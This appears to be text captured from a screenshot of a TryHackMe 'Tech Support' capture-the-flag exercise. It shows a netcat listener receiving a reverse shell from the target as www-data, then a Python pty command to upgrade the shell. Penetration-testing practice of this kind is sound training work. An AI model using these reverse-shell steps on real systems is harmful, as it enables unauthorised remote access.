 Shell No. 4
File Actions Edit View Help
vagrant@vagrant: ~ × Shell No. 3 × Shell No. 4 × Shell No. 5
kali
C:\root\Machines\Tryhackme\Tech_Support> nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.2.58.87] from (UNKNOWN) [10.10.120.7] 48236
Linux TechSupport 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
06:39:27 up 1:00, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@TechSupport:/$
08:09 PM